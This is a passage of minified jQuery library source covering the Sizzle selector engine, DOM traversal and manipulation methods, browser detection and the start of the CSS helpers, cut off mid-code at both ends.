o,a,s,l,u,c=ue(e);c.length;if(!r&&1===c.length){if(2<(a=c[0]=c[0].slice(0)).length&&"ID"===(s=a[0]).type&&9===t.nodeType&&!i&&T.relative[a[1].type]){if(!(t=T.find.ID(s.matches[0].replace(K,""),t,i)[0]))return n;e=e.slice(a.shift().length)}for(o=G.POS.test(e)?-1:a.length-1;0<=o&&(s=a[o],!T.relative[l=s.type]);o--)if((u=T.find[l])&&(r=u(s.matches[0].replace(K,""),Y.test(a[0].type)&&t.parentNode||t,i))){if(a.splice(o,1),!(e=r.length&&a.join("")))return j.apply(n,D.call(r,0)),n;break}}return f(e,c)(r,t,i,n,Y.test(e)),n}function ve(){}ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){return 0<ie(t,null,null,[e]).length},o=ie.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=o(t);return n},u=ie.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},c=ie.contains=E.contains?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&1===r.nodeType&&n.contains&&n.contains(r))}:E.compareDocumentPosition?function(e,t){return t&&!!(16&e.compareDocumentPosition(t))}:function(e,t){for(;t=t.parentNode;)if(t===e)return!0;return!1},ie.attr=function(e,t){var n,r=u(e);return r||(t=t.toLowerCase()),(n=T.attrHandle[t])?n(e):r||te?e.getAttribute(t):(n=e.getAttributeNode(t))?"boolean"==typeof e[t]?e[t]?t:null:n.specified?n.value:null:null},T=ie.selectors={cacheLength:50,createPseudo:H,match:G,attrHandle:ee?{}:{href:function xe(e){return e.getAttribute("href",2)},type:function we(e){return e.getAttribute("type")}},find:{ID:n?function(e,t,n){if(_typeof(t.getElementById)!==v&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,t,n){if(_typeof(t.getElementById)!==v&&!n){var r=t.getElementById(e);return r?r.id===e||_typeof(r.getAttributeNode)!==v&&r.getAttributeNode("id").value===e?[r]:i:[]}},TAG:Z?function(e,t){if(_typeof(t.getElementsByTagName)!==v)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if("*"!==e)return n;for(var r,i=[],o=0;r=n[o];o++)1===r.nodeType&&i.push(r);return i},NAME:re&&function(e,t){if(_typeof(t.getElementsByName)!==v)return t.getElementsByName(name)},CLASS:ne&&function(e,t,n){if(_typeof(t.getElementsByClassName)!==v&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function Te(e){return e[1]=e[1].replace(K,""),e[3]=(e[4]||e[5]||"").replace(K,""),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function Ne(e){return e[1]=e[1].toLowerCase(),"nth"===e[1]?(e[2]||ie.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*("even"===e[2]||"odd"===e[2])),e[4]=+(e[6]+e[7]||"odd"===e[2])):e[2]&&ie.error(e[0]),e},PSEUDO:function Ce(e){var t,n;return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[3]:(t=e[4])&&(X.test(t)&&(n=ue(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t),e.slice(0,3))}},filter:{ID:n?function(t){return t=t.replace(K,""),function(e){return e.getAttribute("id")===t}}:function(n){return n=n.replace(K,""),function(e){var t=_typeof(e.getAttributeNode)!==v&&e.getAttributeNode("id");return t&&t.value===n}},TAG:function Ee(t){return"*"===t?function(){return!0}:(t=t.replace(K,"").toLowerCase(),function(e){return e.nodeName&&e.nodeName.toLowerCase()===t})},CLASS:function ke(e){var t=_[b][e];return t=t||_(e,new RegExp("(^|"+O+")"+e+"("+O+"|$)")),function(e){return t.test(e.className||_typeof(e.getAttribute)!==v&&e.getAttribute("class")||"")}},ATTR:function Te(r,i,o){return function(e,t){var n=ie.attr(e,r);return null==n?"!="===i:!i||(n+="","="===i?n===o:"!="===i?n!==o:"^="===i?o&&0===n.indexOf(o):"*="===i?o&&-1<n.indexOf(o):"$="===i?o&&n.substr(n.length-o.length)===o:"~="===i?-1<(" "+n+" ").indexOf(o):"|="===i&&(n===o||n.substr(0,o.length+1)===o+"-"))}},CHILD:function Ne(n,e,i,o){return"nth"===n?function(e){var t,n,r=e.parentNode;if(1===i&&0===o)return!0;if(r)for(n=0,t=r.firstChild;t&&(1!==t.nodeType||(n++,e!==t));t=t.nextSibling);return(n-=o)===i||n%i==0&&0<=n/i}:function(e){var t=e;switch(n){case"only":case"first":for(;t=t.previousSibling;)if(1===t.nodeType)return!1;if("first"===n)return!0;t=e;case"last":for(;t=t.nextSibling;)if(1===t.nodeType)return!1;return!0}}},PSEUDO:function Ce(e,o){var t,a=T.pseudos[e]||T.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return a[b]?a(o):1<a.length?(t=[e,e,"",o],T.setFilters.hasOwnProperty(e.toLowerCase())?H(function(e,t){for(var n,r=a(e,o),i=r.length;i--;)e[n=L.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:H(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[b]?H(function(e,t,n,r){for(var i,o=s(e,null,r,[]),a=e.length;a--;)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),!i.pop()}}),has:H(function(t){return function(e){return 0<ie(t,e).length}}),contains:H(function(t){return function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),enabled:function Se(e){return!1===e.disabled},disabled:function Ae(e){return!0===e.disabled},checked:function je(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function De(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},parent:function Le(e){return!T.pseudos.empty(e)},empty:function He(e){var t;for(e=e.firstChild;e;){if("@"<e.nodeName||3===(t=e.nodeType)||4===t)return!1;e=e.nextSibling}return!0},header:function _e(e){return J.test(e.nodeName)},text:function Fe(e){var t,n;return"input"===e.nodeName.toLowerCase()&&"text"===(t=e.type)&&(null==(n=e.getAttribute("type"))||n.toLowerCase()===t)},radio:oe("radio"),checkbox:oe("checkbox"),file:oe("file"),password:oe("password"),image:oe("image"),submit:ae("submit"),reset:ae("reset"),button:function Me(e){var t=(e.nodeName||"").toLowerCase();return"input"===t&&"button"===e.type||"button"===t},input:function Oe(e){return V.test(e.nodeName)},focus:function qe(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!(!e.type&&!e.href)},active:function Be(e){return e===e.ownerDocument.activeElement},first:se(function(e,t,n){return[0]}),last:se(function(e,t,n){return[t-1]}),eq:se(function(e,t,n){return[n<0?n+t:n]}),even:se(function(e,t,n){for(var r=0;r<t;r+=2)e.push(r);return e}),odd:se(function(e,t,n){for(var r=1;r<t;r+=2)e.push(r);return e}),lt:se(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:se(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},r=E.compareDocumentPosition?function(e,t){return e===t?(p=!0,0):(e.compareDocumentPosition&&t.compareDocumentPosition?4&e.compareDocumentPosition(t):e.compareDocumentPosition)?-1:1}:function(e,t){if(e===t)return p=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],o=[],a=e.parentNode,s=t.parentNode,l=a;if(a===s)return le(e,t);if(!a)return-1;if(!s)return 1;for(;l;)i.unshift(l),l=l.parentNode;for(l=s;l;)o.unshift(l),l=l.parentNode;n=i.length,r=o.length;for(var u=0;u<n&&u<r;u++)if(i[u]!==o[u])return le(i[u],o[u]);return u===n?le(e,o[u],-1):le(i[u],t,1)},[0,0].sort(r),y=!p,ie.uniqueSort=function(e){var t,n=1;if(p=y,e.sort(r),p)for(;t=e[n];n++)t===e[n-1]&&e.splice(n--,1);return e},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},f=ie.compile=function(e,t){var n,r=[],i=[],o=M[b][e];if(!o){for(n=(t=t||ue(e)).length;n--;)(o=he(t[n]))[b]?r.push(o):i.push(o);o=M(e,ge(i,r))}return o},C.querySelectorAll&&(d=ye,h=/'|\\/g,s=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,g=[":focus"],l=[":active",":focus"],m=E.matchesSelector||E.mozMatchesSelector||E.webkitMatchesSelector||E.oMatchesSelector||E.msMatchesSelector,Q(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||g.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||g.push(":checked")}),Q(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&g.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled")}),g=new RegExp(g.join("|")),ye=function We(e,t,n,r,i){if(!(r||i||g&&g.test(e))){var o,a,s=!0,l=b,u=t,c=9===t.nodeType&&e;if(1===t.nodeType&&"object"!==t.nodeName.toLowerCase()){for(o=ue(e),(s=t.getAttribute("id"))?l=s.replace(h,"\\$&"):t.setAttribute("id",l),l="[id='"+l+"'] ",a=o.length;a--;)o[a]=l+o[a].join("");u=Y.test(e)&&t.parentNode||t,c=o.join(",")}if(c)try{return j.apply(n,D.call(u.querySelectorAll(c),0)),n}catch(f){}finally{s||t.removeAttribute("id")}}return d(e,t,n,r,i)},m&&(Q(function(e){a=m.call(e,"div");try{m.call(e,"[test!='']:sizzle"),l.push("!=",P)}catch(be){}}),l=new RegExp(l.join("|")),ie.matchesSelector=function(e,t){if(t=t.replace(s,"='$1']"),!(u(e)||l.test(t)||g&&g.test(t)))try{var n=m.call(e,t);if(n||a||e.document&&11!==e.document.nodeType)return n}catch(be){}return 0<ie(t,null,null,[e]).length})),T.pseudos.nth=T.pseudos.eq,T.filters=ve.prototype=T.pseudos,T.setFilters=new ve,ie.attr=Pe.attr,Pe.find=ie,Pe.expr=ie.selectors,Pe.expr[":"]=Pe.expr.pseudos,Pe.unique=ie.uniqueSort,Pe.text=ie.getText,Pe.isXMLDoc=ie.isXML,Pe.contains=ie.contains}(m);var ne=/Until$/,re=/^(?:parents|prev(?:Until|All))/,ie=/^.[^:#\[\.,]*$/,oe=Pe.expr.match.needsContext,ae={children:!0,contents:!0,next:!0,prev:!0};function se(e){return!e||!e.parentNode||11===e.parentNode.nodeType}function le(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function ue(e,n,r){if(n=n||0,Pe.isFunction(n))return Pe.grep(e,function(e,t){return!!n.call(e,t,e)===r});if(n.nodeType)return Pe.grep(e,function(e,t){return e===n===r});if("string"==typeof n){var t=Pe.grep(e,function(e){return 1===e.nodeType});if(ie.test(n))return Pe.filter(n,t,!r);n=Pe.filter(n,t)}return Pe.grep(e,function(e,t){return 0<=Pe.inArray(e,n)===r})}function ce(e){var t=de.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}Pe.fn.extend({find:function qr(e){var t,n,r,i,o,a,s=this;if("string"!=typeof e)return Pe(e).filter(function(){for(t=0,n=s.length;t<n;t++)if(Pe.contains(s[t],this))return!0});for(a=this.pushStack("","find",e),t=0,n=this.length;t<n;t++)if(r=a.length,Pe.find(e,this[t],a),0<t)for(i=r;i<a.length;i++)for(o=0;o<r;o++)if(a[o]===a[i]){a.splice(i--,1);break}return a},has:function Br(e){var t,n=Pe(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(Pe.contains(this,n[t]))return!0})},not:function Wr(e){return this.pushStack(ue(this,e,!1),"not",e)},filter:function gr(e){return this.pushStack(ue(this,e,!0),"filter",e)},is:function Pr(e){return!!e&&("string"==typeof e?oe.test(e)?0<=Pe(e,this.context).index(this[0]):0<Pe.filter(e,this).length:0<this.filter(e).length)},closest:function Rr(e,t){for(var n,r=0,i=this.length,o=[],a=oe.test(e)||"string"!=typeof e?Pe(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?-1<a.index(n):Pe.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return o=1<o.length?Pe.unique(o):o,this.pushStack(o,"closest",e)},index:function $r(e){return e?"string"==typeof e?Pe.inArray(this[0],Pe(e)):Pe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function fr(e,t){var n="string"==typeof e?Pe(e,t):Pe.makeArray(e&&e.nodeType?[e]:e),r=Pe.merge(this.get(),n);return this.pushStack(se(n[0])||se(r[0])?r:Pe.unique(r))},addBack:function Ir(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),Pe.fn.andSelf=Pe.fn.addBack,Pe.each({parent:function zr(e){var zr=e.parentNode;return zr&&11!==zr.nodeType?zr:null},parents:function Xr(e){return Pe.dir(e,"parentNode")},parentsUntil:function Ur(e,t,n){return Pe.dir(e,"parentNode",n)},next:function Yr(e){return le(e,"nextSibling")},prev:function Jr(e){return le(e,"previousSibling")},nextAll:function Vr(e){return Pe.dir(e,"nextSibling")},prevAll:function Kr(e){return Pe.dir(e,"previousSibling")},nextUntil:function Gr(e,t,n){return Pe.dir(e,"nextSibling",n)},prevUntil:function Qr(e,t,n){return Pe.dir(e,"previousSibling",n)},siblings:function Zr(e){return Pe.sibling((e.parentNode||{}).firstChild,e)},children:function ei(e){return Pe.sibling(e.firstChild)},contents:function ti(e){return Pe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:Pe.merge([],e.childNodes)}},function(r,i){Pe.fn[r]=function(e,t){var n=Pe.map(this,i,e);return ne.test(r)||(t=e),t&&"string"==typeof t&&(n=Pe.filter(t,n)),n=1<this.length&&!ae[r]?Pe.unique(n):n,1<this.length&&re.test(r)&&(n=n.reverse()),this.pushStack(n,r,v.call(arguments).join(","))}}),Pe.extend({filter:function gr(e,t,n){return n&&(e=":not("+e+")"),1===t.length?Pe.find.matchesSelector(t[0],e)?[t[0]]:[]:Pe.find.matches(e,t)},dir:function ni(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(n===j||1!==i.nodeType||!Pe(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function le(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var fe,pe,de="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",he=/ jQuery\d+="(?:null|\d+)"/g,ge=/^\s+/,me=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ye=/<([\w:]+)/,ve=/<tbody/i,be=/<|&#?\w+;/,xe=/<(?:script|style|link)/i,we=/<(?:script|object|embed|option|style)/i,Te=new RegExp("<(?:"+de+")[\\s/>]","i"),Ne=/^(?:checkbox|radio)$/,Ce=/checked\s*(?:[^=]|=\s*.checked.)/i,Ee=/\/(java|ecma)script/i,ke=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Se={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ae=ce(y),je=Ae.appendChild(y.createElement("div"));function De(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function Le(e,t){if(1===t.nodeType&&Pe.hasData(e)){var n,r,i,o=Pe._data(e),a=Pe._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;r<i;r++)Pe.event.add(t,n,s[n][r]);a.data&&(a.data=Pe.extend({},a.data))}}function He(e,t){var n;1===t.nodeType&&(t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),"object"===(n=t.nodeName.toLowerCase())?(t.parentNode&&(t.outerHTML=e.outerHTML),Pe.support.html5Clone&&e.innerHTML&&!Pe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ne.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.selected=e.defaultSelected:"input"===n||"textarea"===n?t.defaultValue=e.defaultValue:"script"===n&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(Pe.expando))}function _e(e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName("*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll("*"):[]}function Fe(e){Ne.test(e.type)&&(e.defaultChecked=e.checked)}Se.optgroup=Se.option,Se.tbody=Se.tfoot=Se.colgroup=Se.caption=Se.thead,Se.th=Se.td,Pe.support.htmlSerialize||(Se._default=[1,"X<div>","</div>"]),Pe.fn.extend({text:function ri(e){return Pe.access(this,function(e){return e===j?Pe.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(e))},null,e,arguments.length)},wrapAll:function ii(t){if(Pe.isFunction(t))return this.each(function(e){Pe(this).wrapAll(t.call(this,e))});if(this[0]){var e=Pe(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function oi(n){return Pe.isFunction(n)?this.each(function(e){Pe(this).wrapInner(n.call(this,e))}):this.each(function(){var e=Pe(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function ai(t){var n=Pe.isFunction(t);return this.each(function(e){Pe(this).wrapAll(n?t.call(this,e):t)})},unwrap:function si(){return this.parent().each(function(){Pe.nodeName(this,"body")||Pe(this).replaceWith(this.childNodes)}).end()},append:function li(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType||this.appendChild(e)})},prepend:function ui(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType||this.insertBefore(e,this.firstChild)})},before:function ci(){if(!se(this[0]))return this.domManip(arguments,!1,function(e){try{this.parentNode.insertBefore(e,this)}catch(t){}});if(arguments.length){var e=Pe.clean(arguments);return this.pushStack(Pe.merge(e,this),"before",this.selector)}},after:function fi(){if(!se(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=Pe.clean(arguments);return this.pushStack(Pe.merge(this,e),"after",this.selector)}},remove:function pr(e,t){for(var n,r=0;null!=(n=this[r]);r++)e&&!Pe.filter(e,[n]).length||(t||1!==n.nodeType||(Pe.cleanData(n.getElementsByTagName("*")),Pe.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function pi(){for(var e,t=0;null!=(e=this[t]);t++)for(1===e.nodeType&&Pe.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function di(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return Pe.clone(this,e,t)})},html:function hi(e){return Pe.access(this,function(e){var t=this[0]||{},n=0,r=this.length;if(e===j)return 1===t.nodeType?t.innerHTML.replace(he,""):j;if("string"==typeof e&&!xe.test(e)&&(Pe.support.htmlSerialize||!Te.test(e))&&(Pe.support.leadingWhitespace||!ge.test(e))&&!Se[(ye.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(me,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(Pe.cleanData(t.getElementsByTagName("*")),t.innerHTML=e);t=0}catch(i){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function gi(r){return se(this[0])?this.length?this.pushStack(Pe(Pe.isFunction(r)?r():r),"replaceWith",r):this:Pe.isFunction(r)?this.each(function(e){var t=Pe(this),n=t.html();t.replaceWith(r.call(this,e,n))}):("string"!=typeof r&&(r=Pe(r).detach()),this.each(function(){var e=this.nextSibling,t=this.parentNode;Pe(this).remove(),e?Pe(e).before(r):Pe(t).append(r)}))},detach:function mi(e){return this.remove(e,!0)},domManip:function yi(n,r,i){var e,t,o,a,s=0,l=(n=[].concat.apply([],n))[0],u=[],c=this.length;if(!Pe.support.checkClone&&1<c&&"string"==typeof l&&Ce.test(l))return this.each(function(){Pe(this).domManip(n,r,i)});if(Pe.isFunction(l))return this.each(function(e){var t=Pe(this);n[0]=l.call(this,e,r?t.html():j),t.domManip(n,r,i)});if(this[0]){if(t=(o=(e=Pe.buildFragment(n,this,u)).fragment).firstChild,1===o.childNodes.length&&(o=t),t)for(r=r&&Pe.nodeName(t,"tr"),a=e.cacheable||c-1;s<c;s++)i.call(r&&Pe.nodeName(this[s],"table")?De(this[s],"tbody"):this[s],s===a?o:Pe.clone(o,!0,!0));o=t=null,u.length&&Pe.each(u,function(e,t){t.src?Pe.ajax?Pe.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):Pe.error("no ajax"):Pe.globalEval((t.text||t.textContent||t.innerHTML||"").replace(ke,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),Pe.buildFragment=function(e,t,n){var r,i,o,a=e[0];return t=(t=!(t=t||y).nodeType&&t[0]||t).ownerDocument||t,!(1===e.length&&"string"==typeof a&&a.length<512&&t===y&&"<"===a.charAt(0))||we.test(a)||!Pe.support.checkClone&&Ce.test(a)||!Pe.support.html5Clone&&Te.test(a)||(i=!0,o=(r=Pe.fragments[a])!==j),r||(r=t.createDocumentFragment(),Pe.clean(e,t,r,n),i&&(Pe.fragments[a]=o&&r)),{fragment:r,cacheable:i}},Pe.fragments={},Pe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(s,l){Pe.fn[s]=function(e){var t,n=0,r=[],i=Pe(e),o=i.length,a=1===this.length&&this[0].parentNode;if((null==a||a&&11===a.nodeType&&1===a.childNodes.length)&&1===o)return i[l](this[0]),this;for(;n<o;n++)t=(0<n?this.clone(!0):this).get(),Pe(i[n])[l](t),r=r.concat(t);return this.pushStack(r,s,i.selector)}}),Pe.extend({clone:function di(e,t,n){var r,i,o,di;if(Pe.support.html5Clone||Pe.isXMLDoc(e)||!Te.test("<"+e.nodeName+">")?di=e.cloneNode(!0):(je.innerHTML=e.outerHTML,je.removeChild(di=je.firstChild)),!(Pe.support.noCloneEvent&&Pe.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||Pe.isXMLDoc(e)))for(He(e,di),r=_e(e),i=_e(di),o=0;r[o];++o)i[o]&&He(r[o],i[o]);if(t&&(Le(e,di),n))for(r=_e(e),i=_e(di),o=0;r[o];++o)Le(r[o],i[o]);return r=i=null,di},clean:function vi(e,t,n,r){var i,o,a,s,l,u,c,f,p,d,h,g=t===y&&Ae,m=[];for(t&&"undefined"!=typeof t.createDocumentFragment||(t=y),i=0;null!=(a=e[i]);i++)if("number"==typeof a&&(a+=""),a){if("string"==typeof a)if(be.test(a)){for(g=g||ce(t),c=t.createElement("div"),g.appendChild(c),a=a.replace(me,"<$1></$2>"),s=(ye.exec(a)||["",""])[1].toLowerCase(),u=(l=Se[s]||Se._default)[0],c.innerHTML=l[1]+a+l[2];u--;)c=c.lastChild;if(!Pe.support.tbody)for(f=ve.test(a),o=(p="table"!==s||f?"<table>"!==l[1]||f?[]:c.childNodes:c.firstChild&&c.firstChild.childNodes).length-1;0<=o;--o)Pe.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o]);!Pe.support.leadingWhitespace&&ge.test(a)&&c.insertBefore(t.createTextNode(ge.exec(a)[0]),c.firstChild),a=c.childNodes,c.parentNode.removeChild(c)}else a=t.createTextNode(a);a.nodeType?m.push(a):Pe.merge(m,a)}if(c&&(a=c=g=null),!Pe.support.appendChecked)for(i=0;null!=(a=m[i]);i++)Pe.nodeName(a,"input")?Fe(a):"undefined"!=typeof a.getElementsByTagName&&Pe.grep(a.getElementsByTagName("input"),Fe);if(n)for(d=function d(e){if(!e.type||Ee.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)},i=0;null!=(a=m[i]);i++)Pe.nodeName(a,"script")&&d(a)||(n.appendChild(a),"undefined"!=typeof a.getElementsByTagName&&(h=Pe.grep(Pe.merge([],a.getElementsByTagName("script")),d),m.splice.apply(m,[i+1,0].concat(h)),i+=h.length));return m},cleanData:function bi(e,t){for(var n,r,i,o,a=0,s=Pe.expando,l=Pe.cache,u=Pe.support.deleteExpando,c=Pe.event.special;null!=(i=e[a]);a++)if((t||Pe.acceptData(i))&&(n=(r=i[s])&&l[r])){if(n.events)for(o in n.events)c[o]?Pe.event.remove(i,o):Pe.removeEvent(i,o,n.handle);l[r]&&(delete l[r],u?delete i[s]:i.removeAttribute?i.removeAttribute(s):i[s]=null,Pe.deletedIds.push(r))}}}),Pe.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},pe={},(fe=Pe.uaMatch(t.userAgent)).browser&&(pe[fe.browser]=!0,pe.version=fe.version),pe.chrome?pe.webkit=!0:pe.webkit&&(pe.safari=!0),Pe.browser=pe,Pe.sub=function(){function n(e,t){return new n.fn.init(e,t)}Pe.extend(!0,n,this),n.superclass=this,n.fn=n.prototype=this(),(n.fn.constructor=n).sub=this.sub,n.fn.init=function i(e,t){return t&&t instanceof Pe&&!(t instanceof n)&&(t=n(t)),Pe.fn.init.call(this,e,t,r)},n.fn.init.prototype=n.fn;var r=n(y);return n};var Me,Oe,qe,Be=/alpha\([^)]*\)/i,We=/opacity=([^)]*)/,Re=/^(top|right|bottom|left)$/,$e=/^(none|table(?!-c[ea]).+)/,Ie=/^margin/,ze=new RegExp("^("+f+")(.*)$","i"),Xe=new RegExp("^("+f+")(?!px)[a-z%]+$","i"),Ue=new RegExp("^([-+])=("+f+")","i"),Ye={},Je={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:0,fontWeight:400},Ke=["Top","Right","Bottom","Left"],Ge=["Webkit","O","Moz","ms"],Qe=Pe.fn.toggle;function Ze(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Ge.length;i--;)if((t=Ge[i]+n)in e)return t;return r}function et(e,t){return e=t||e,"none"===Pe.css(e,"display")||!Pe.contains(e.ownerDocument,e)}function tt(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(n=e[o]).style&&(i[o]=Pe._data(n,"olddisplay"),t?(i[o]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&et(n)&&(i[o]=Pe._data(n,"olddisplay",ot(n.nodeName)))):(r=Me(n,"display"),i[o]||"none"===r||Pe._data(n,"olddisplay",r)));for(o=0;o<a;o++)(n=e[o]).style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?i[o]||"":"none"));return e}function nt(e,t,n){var r=ze.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function rt(e,t,n,r){for(var i=n===(r?"border":"content")?4:"width"===t?1:0,o=0;i<4;i+=2)"margin"===n&&(o+=Pe.css(e,n+Ke[i],!0)),r?("content"===n&&(o-=parseFloat(Me(e,"padding"+Ke[i]))||0),"margin"!==n&&(o-=parseFloat(Me(e,"border"+Ke[i]+"Width"))||0)):(o+=parseFloat(Me(e,"padding"+Ke[i]))||0,"padding"!==n&&(o+=parseFloat(Me(e,"border"+Ke[i]+"Width"))||0));return o}function it(e,t,n){var r="width"===t?e.offsetWidth:e.offsetHeight,i=!0,o=Pe.support.boxSizing&&"border-box"===Pe.css(e,"boxSizing");if(r<=0||null==r){if(((r=Me(e,t))<0||null==r)&&(r=e.style[t]),Xe.test(r))return r;i=o&&(Pe.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+rt(e,t,n||(o?"border":"content"),i)+"px"}function ot(e){if(Ye[e])return Ye[e];var t=Pe("<"+e+">").appendTo(y.body),n=t.css("display");return t.remove(),"none"!==n&&""!==n||(Oe=y.body.appendChild(Oe||Pe.extend(y.createElement("iframe"),{frameBorder:0,width:0,height:0})),qe&&Oe.createElement||((qe=(Oe.contentWindow||Oe.contentDocument).document).write("<!doctype html><html><body>"),qe.close()),t=qe.body.appendChild(qe.createElement(e)),n=Me(t,"display"),y.body.removeChild(Oe)),Ye[e]=n}Pe.fn.extend({css:function xi(e,t){return Pe.access(this,function(e,t,n){return n!==j?Pe.style(e,t,n):Pe.css(e,t)},e,t,1<arguments.length)},show:function wi(){return tt(this,!0)},hide:function Ti(){return tt(this)},toggle:function Mr(e,t){var n="boolean"==typeof e;return 